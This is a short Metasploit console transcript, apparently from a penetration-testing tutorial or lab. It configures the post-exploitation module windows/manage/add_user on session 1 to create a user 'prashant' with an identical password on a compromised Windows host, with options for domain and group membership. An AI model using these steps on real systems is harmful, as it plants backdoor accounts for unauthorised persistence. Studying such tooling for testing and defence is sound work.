 msf6 post(windows/manage/add_user) > set session 1
session => 1
msf6 post(windows/manage/add_user) > show options
Module options (post/windows/manage/add_user):
Name Current Setting Required Description
---- --------------- -------- -----------
ADDTODOMAIN false yes Add to Domain if true, otherwise add locally
ADDTOGROUP false yes Add group if it does not exist
GROUP no Add user into group, creating it if necessary
PASSWORD prashant no Password of the user
SESSION 1 yes The session to run this module on.
TOKEN no Username or PID of the token which will be used (if blank, Domain Admin tokens will be enumerated)
USERNAME prashant yes The username of the user to add (not-qualified, e.g. BOB)
msf6 post(windows/manage/add_user) >